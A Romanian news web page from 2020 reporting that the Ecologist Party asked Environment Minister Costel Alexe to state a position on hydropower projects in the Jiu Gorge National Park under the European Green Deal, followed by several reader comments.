    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-615606" class="post-615606 post type-post status-publish format-standard has-post-thumbnail hentry category-politic" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Politic" class="entry-crumb" href="https://www.curentul.info/politic/">Politic</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ecologistii cer pozitionarea lui Costel Alexe pe construirea de hidrocentrale în arii...</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/politic/">Politic</a></li></ul>
            <header>
                <h1 class="entry-title">Ecologistii cer pozitionarea lui Costel Alexe pe construirea de hidrocentrale în arii naturale protejate in raport cu Green Deal</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/dp0107/">D. P.</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-07-03T11:01:12+00:00" >11:01, 3 iulie 2020</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Ecologistii+cer+pozitionarea+lui+Costel+Alexe+pe+construirea+de+hidrocentrale+%C3%AEn+arii+naturale+protejate+in+raport+cu+Green+Deal&url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/politic/ecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/politic/ecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/5microhidrocentrale.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Ecologistii+cer+pozitionarea+lui+Costel+Alexe+pe+construirea+de+hidrocentrale+%C3%AEn+arii+naturale+protejate+in+raport+cu+Green+Deal%20-%20https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="300" height="350" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/5microhidrocentrale-300x350.jpg" alt="" title="5microhidrocentrale.jpg"/></div>            </div>


            <p>Partidul Ecologist Roman se declară îngrijorat de modificările aduse în Parlament la Legea nr. 33/1994 privind exproprierea pentru cauză de utilitate publică, in absenta unor poziționări publice ale instituțiilor reprezentative din Romania in raport cu Green Deal- Pactul Ecologic European.</p>
<p>„Fiind vorba despre un proiect energetic complex, din Parcul Naţional Defileul Jiului, sub coordonarea Hidroelectrica si tinand cont de prevederile Green Deal care cere semnatarilor masuri concrete si imediate de inlocuire a generarii energiei bazata pe carbune, alocandu- se sume uriase, cerem o pozitie publica a Guvernului, prin Ministrul Mediului, Apelor si Padurilor. Costel Alexe, sa spuna public daca exista o strategie guvernamentala in acest sens dar si in raport cu ultimele mine de carbuni din tara noastra!</p>
<p>Faptul ca energia hidro este considerata in lume mai &#8222;eco&#8221; decat cea generata de centralele nucleare, ca ecologisti ne gandim se vor produce dezechilibre de mediu substantiale. In acest sens, solicitam pozitia Ministrului Mediului, Apelor si Padurilor sa ne confirme daca proiectul ce urmeaza sa fie derulat in Parcul Naţional Defileul Jiului este rezultatul cerintelor Pactului de la Paris, respectiv a European Green Deal de reducere a emisiilor de carbon, tinand cont ca a fost deja adoptat in Camera Deputatilor, fiind, initial, respins in Senat.”, declară Dănuț Pop, președintele PER.</p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Ecologistii+cer+pozitionarea+lui+Costel+Alexe+pe+construirea+de+hidrocentrale+%C3%AEn+arii+naturale+protejate+in+raport+cu+Green+Deal&url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/politic/ecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/politic/ecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/5microhidrocentrale.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Ecologistii+cer+pozitionarea+lui+Costel+Alexe+pe+construirea+de+hidrocentrale+%C3%AEn+arii+naturale+protejate+in+raport+cu+Green+Deal%20-%20https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/actualitate/de-la-ce-se-cearta-victor-ciutacu-si-raed-arafat-de-la-femei-de-la-servicii/">De la ce se ceartă Victor Ciutacu și Raed Arafat: de la femei, de la servicii?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/actualitate/senatul-romaniei-dominat-de-psd-trebuie-sa-se-implice-in-solutionarea-situatiei-grave-de-la-icr/">Senatul României dominat de PSD trebuie să se implice în soluţionarea situaţiei grave de la ICR</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/dp0107/">D. P.</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="D. P."></span><meta itemprop="datePublished" content="2020-07-03T11:01:12+00:00"><meta itemprop="dateModified" content="2020-07-03T11:01:12+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/politic/ecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Ecologistii cer pozitionarea lui Costel Alexe pe construirea de hidrocentrale în arii naturale protejate in raport cu Green Deal"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/5microhidrocentrale.jpg"><meta itemprop="width" content="752"><meta itemprop="height" content="1000"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_69780e81e7fed = new tdBlock();
block_td_uid_6_69780e81e7fed.id = "td_uid_6_69780e81e7fed";
block_td_uid_6_69780e81e7fed.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_69780e81e7fed_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69780e81e7fed_rand","tdc_css_class_style":"td_uid_6_69780e81e7fed_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":615606,"live_filter_cur_post_author":"209","block_template_id":""}';
block_td_uid_6_69780e81e7fed.td_column_number = "3";
block_td_uid_6_69780e81e7fed.block_type = "td_block_related_posts";
block_td_uid_6_69780e81e7fed.post_count = "3";
block_td_uid_6_69780e81e7fed.found_posts = "28383";
block_td_uid_6_69780e81e7fed.header_color = "";
block_td_uid_6_69780e81e7fed.ajax_pagination_infinite_stop = "";
block_td_uid_6_69780e81e7fed.max_num_pages = "9461";
tdBlocksArray.push(block_td_uid_6_69780e81e7fed);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_69780e81e7fed_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69780e81e7fed" ><h4 class="td-related-title"><a id="td_uid_7_69780e821430f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_69780e81e7fed" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_69780e8214313" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_69780e81e7fed" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_69780e81e7fed class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 238px) 100vw, 238px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>                <a href="https://www.curentul.info/life/" class="td-post-category">Life</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69780e81e7fed" data-td_block_id="td_uid_6_69780e81e7fed"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69780e81e7fed" data-td_block_id="td_uid_6_69780e81e7fed"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td-pb-padding-side td_block_template_1">
                <h4 class="td-comments-title "><span>5 COMENTARII</span></h4>
            </div>

		        <ol class="comment-list td-pb-padding-side ">
                            <li class="comment " id="comment-18917">
			<article>
	            <footer>
                                        <cite>ECOLOGISTUL</cite>

                    <a class="comment-link" href="#comment-18917">
                        <time pubdate="1593845453">09:50, 4 iulie 2020 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>CELE MAI IMPORTANTE PROBLEME LEGATE DE MEDIU SUNT MAI INTAI DE TOATE TREBUIE REZOLVATE TALUZARILE SI INDIGUIRILE IMPOTRIVA INUNDATIILOR SI ALUNECARILOR DE TEREN, A IMPADURIRILOR SI CURATIRII ALBIILOR CURSURI DE APE , ETC.</p>
                </div>

	            <div class="comment-meta" id="comment-18917">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-18917" data-commentid="18917" data-postid="615606" data-belowelement="comment-18917" data-respondelement="respond" data-replyto="Răspunde-i lui ECOLOGISTUL" aria-label="Răspunde-i lui ECOLOGISTUL">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-18926">
			<article>
	            <footer>
                                        <cite>Anonim</cite>

                    <a class="comment-link" href="#comment-18926">
                        <time pubdate="1593867875">16:04, 4 iulie 2020 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>De deșeuri-gunoaie fug ca dracu de tămâie  :  aici ALEXE nu se implică ferm cu competență : de aici  GO coiful&#8230;</p>
                </div>

	            <div class="comment-meta" id="comment-18926">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-18926" data-commentid="18926" data-postid="615606" data-belowelement="comment-18926" data-respondelement="respond" data-replyto="Răspunde-i lui Anonim" aria-label="Răspunde-i lui Anonim">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-18927">
			<article>
	            <footer>
                                        <cite>Goanga si statul</cite>

                    <a class="comment-link" href="#comment-18927">
                        <time pubdate="1593873922">17:45, 4 iulie 2020 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Daca era un proiect privat sau facut de un alt stat nu erau peobleme de mediu . Cand e vb de Hidroelectrica sau alta societate a statului Roman , se vede si ultima goanga ce va parasii habitatul . Daca se va privatiza , cu un alt stat dupa modelul Petrom  , nu vor mai exista obiiectii , pentru ca totul este verde .</p>
                </div>

	            <div class="comment-meta" id="comment-18927">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-18927" data-commentid="18927" data-postid="615606" data-belowelement="comment-18927" data-respondelement="respond" data-replyto="Răspunde-i lui Goanga si statul" aria-label="Răspunde-i lui Goanga si statul">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-18936">
			<article>
	            <footer>
                                        <cite>Andrei</cite>

                    <a class="comment-link" href="#comment-18936">
                        <time pubdate="1593926925">08:28, 5 iulie 2020 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>DE CE ALEXE COSTEL TINE ASCUNSE DE PESTE 3 LUNI DE ZILE SESIZARI LEGATE DE GROPI DE DESEURI DIN COMUNA CEAHLAU JUDETUL NEAMT SI NU TRIMITE GARDA DE MEDIU SAU APELE ROMANE SA REVERIFICE DIN NOU SITUATIA DE ACOLO!!<br />
DE CE COSTEL ALEXE NU IA ATITUDINE CU ACTIVITATEA ILEGALA A EXPLOATARILOR DE AGREGATE MINERALE CARE AU DISTRUS CURSURILE DE APA SUCEAVA, MOLDOVA SIRET BISTRITA SI AFLUENTII LOR??????????????????<br />
COSTELUS AI VREO PASENTA CU BALASTIERELE PRIETENI A LUI FENECHIU??? DUTE LA TUPILATI SA VEZI DEZASTRUL RAULUI MOLDOVA PODUL DE PE MOLDOVA VA CADEA CAT DE CURAND CA LA BUZAU EXPLOATARI LANGA POD , IAZURI LANGA POD ; LA FEL PE RAUL SUCEAVA !TRZITI-VA ODATA CA SA DISTRUS TOT!!!</p>
                </div>

	            <div class="comment-meta" id="comment-18936">
